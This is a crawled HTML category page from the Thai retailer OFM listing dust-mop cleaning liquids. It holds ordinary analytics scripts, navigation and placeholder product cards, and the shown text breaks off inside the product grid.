

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94/%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A2%E0%B8%B2%E0%B8%94%E0%B8%B1%E0%B8%99%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99
body_size: 18229
content:
<!doctype html>
<html data-n-head-ssr lang="th" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22th%22%7D%7D">
  <head >
    <title>น้ำยาดันฝุ่น ขจัดฝุ่นละออง สร้างความสะอาด | OFM</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, shrink-to-fit=no"><meta data-n-head="ssr" data-hid="facebook-domain-verification" name="facebook-domain-verification" content="52ptcbbylj6n1716vp317ojaj3s4es"><meta data-n-head="ssr" data-hid="description" name="description" content="น้ำยาดันฝุ่น ขจัดฝุ่นละอองบนพื้นผิวหลากประเภท เหมาะสำหรับสำนักงานและบ้าน ให้ความสะอาดและดูแลพื้นผิว รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-*"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="น้ำยาดันฝุ่น ขจัดฝุ่นละออง สร้างความสะอาด | OFM"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="น้ำยาดันฝุ่น ขจัดฝุ่นละอองบนพื้นผิวหลากประเภท เหมาะสำหรับสำนักงานและบ้าน ให้ความสะอาดและดูแลพื้นผิว รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-*"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://ofm-cdn0.ofm.co.th/images/default-og.png"><meta data-n-head="ssr" data-hid="robots" name="robots" content="INDEX,FOLLOW"><meta data-n-head="ssr" data-hid="keywords" name="keywords" content="น้ำยาดันฝุ่น"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favico.png"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.googletagmanager.com/"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.google-analytics.com"><link data-n-head="ssr" rel="preload" as="style" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/algolia-min.css"><link data-n-head="ssr" rel="canonical" href="https://www.ofm.co.th/category/อุปกรณ์ทำความสะอาด/ผลิตภัณฑ์ทำความสะอาดพื้น/น้ำยาดันฝุ่น"><script data-n-head="ssr" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.officemate.co.th/","logo":"https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png","address":{"@type":"PostalAddress","addressLocality":"กรุงเทพมหานคร","postalCode":"10500","streetAddress":"เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก"},"email":"contact@officemate.co.th","faxNumber":"02-763-5555","name":"บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่","telephone":"1281"}</script><script data-n-head="ssr" src="/chat-widget.js?v=20260115101007&amp;base=https://nex-chat.ofm.co.th&amp;token=a8UyAUJrjiwu6RnzJVL5dmbA" async defer></script><script data-n-head="ssr" data-hid="hj-trigger" type="text/javascript" charset="utf-8">
          function triggerHotjar(eventName) {
            if (typeof hj === 'function') {
              hj('trigger', eventName);
            } else {
              setTimeout(() => triggerHotjar(eventName), 500);
            }
          }

          // Trigger page load
          triggerHotjar('page_loaded');

          // Trigger survey overlay dynamic
          // const surveyObserver = new MutationObserver(() => {
          //   const overlay = Array.from(document.querySelectorAll('div._hj-widget-container'))
          //     .find(el => el.innerText.includes('Survey') && el.offsetParent !== null);

          //   if (overlay) {
          //     triggerHotjar('survey_loaded');
          //     surveyObserver.disconnect();
          //   }
          // });

          // surveyObserver.observe(document.body, { childList: true, subtree: true });
        </script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-TVKQ5LW')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"อุปกรณ์ทำความสะอาด","item":"https://www.ofm.co.th/category/อุปกรณ์ทำความสะอาด"},{"@type":"ListItem","position":2,"name":"ผลิตภัณฑ์ทำความสะอาดพื้น","item":"https://www.ofm.co.th/category/อุปกรณ์ทำความสะอาด/ผลิตภัณฑ์ทำความสะอาดพื้น"},{"@type":"ListItem","position":3,"name":"น้ำยาดันฝุ่น"}]}</script><link rel="preload" href="/_nuxt/e7b7474.js" as="script"><link rel="preload" href="/_nuxt/3cf6442.js" as="script"><link rel="preload" href="/_nuxt/css/049f65c.css" as="style"><link rel="preload" href="/_nuxt/bb7a5a2.js" as="script"><link rel="preload" href="/_nuxt/b358825.js" as="script"><link rel="stylesheet" href="/_nuxt/css/049f65c.css">
  </head>
  <body >
    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKQ5LW&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="backdrop"><!----></div> <!----> <!----> <nav class="navbar navbar-custom navbar-light navbar-expand"><div class="mobile-menu"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg></div> <div class="navbar-brand brand" style="cursor:pointer;"><a href="/" class="nuxt-link-active"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png" alt="OFM" title="OFM" srcset="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_90,h_45/quality,q_90/marker,u_plus/sharpen,50 90w,https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_144,h_45/quality,q_90/marker,u_plus/sharpen,50 144w" width="90" height="45"></a></div> <div id="navbar-search" class="navbar-search"><div class="form-inline"><input id="input-keyword" placeholder="ค้นหาสินค้า" maxlength="200" autocomplete="off" value="" class="form-navbar-search"> <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="search" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-search b-icon bi"><g><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></g></svg></div> <!----> <!----></div> <div class="nav-right"><div class="nav-right-item nav-language"><em class="epro-icon-Lang"></em><span class="w-20">TH</span></div> <div class="nav-right-item left" style="margin-right:6px;"><img src="/_nuxt/img/ic_bell.a2fbdce.svg" alt="ic_bell" width="21" height="24"> <!----> <!----></div> <div class="nav-right-item left"><em id="btn-main-login" class="epro-icon-myaccount"></em> <span id="btn-main-login">เข้าสู่ระบบ</span> <span style="margin:0px 5px 0px 5px;">|</span> <span id="btn-main-register">สมัครสมาชิก</span></div> <div id="btn-main-catalog" class="nav-right-item"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="heart" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-heart add-favorite b-icon bi"><g><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/></g></svg> <span>รายการโปรด</span></div> <div id="btn-main-cart" class="nav-right-item right"><em class="epro-icon-cart"></em> <span>ตะกร้าสินค้า</span> <!----></div></div></nav> <div><nav class="navbar navbar-second navbar-light navbar-expand"><ul class="navbar-nav mr-auto navbar-left"><li class="nav-item navbar-menu"><div class="navbar-menu-list"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg>หมวดหมู่สินค้า
          <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down rotate b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></li> <li class="nav-item nav-link-flex"><a href="/order/history?tab=waiting" target="_self" class="nav-link"><div class="icon"><img src="/_nuxt/img/i-order.eed5d08.svg" width="22" height="24" alt="สั่งซื้อจากใบสั่งซื้อเดิม" title="สั่งซื้อจากใบสั่งซื้อเดิม"></div> <div class="text"><div>
            สั่งซื้อจาก
          </div> <div>
            ใบสั่งซื้อเดิม
          </div></div></a></li> <li class="nav-item nav-link-flex"><a href="/cart" target="_self" class="nav-link"><div class="icon"><em class="epro-icon-mycatalog"></em></div> <div class="text"><div>
            สั่งซื้อด้วย
          </div> <div>
            รหัสสินค้า
          </div></div></a></li> <li class="nav-item nav-link-flex nav-before-line"><a href="/store-location" target="_self" class="nav-link"><div class="icon ml-3 mr-2"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="geo alt" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-geo-alt fs-22 b-icon bi"><g><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"/><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/></g></svg></div> <div class="text"><div>
            สาขาออฟฟิศเมท
          </div></div></a></li></ul> <ul class="navbar-nav nav-right-b2b ml-auto"><div class="media align-items-center" style="display:none;"><img width="36" height="36" alt="" style="max-width:36px;max-height:36px;width:auto;"> <div class="media-body ml-3 fs-14 title">
          
        </div></div></ul> <div class="category-wrapper category-scroll"><div class="category-lists mt-2" style="pointer-events:none;"><div class="category d-block"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div></div></div></div></nav> <div class="menu-overlay"></div></div> <div class="container-default"><!----> <div class="wrapper bg-white mb-5 pt-nav-default"><div><div class="mt-2"><div class="breadcrumb"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:40%;"></div></div> <div class="container-flex pt-0"><div class="product-aside skeleton"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div></div> <div class="product-container"><div class="row"><div class="col-7"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:70%;"></div></div> <div class="col-5"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-wave" style="width:60%;"></div></div></div> <div class="product-result"><div class="product-list skeletion grid"><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div 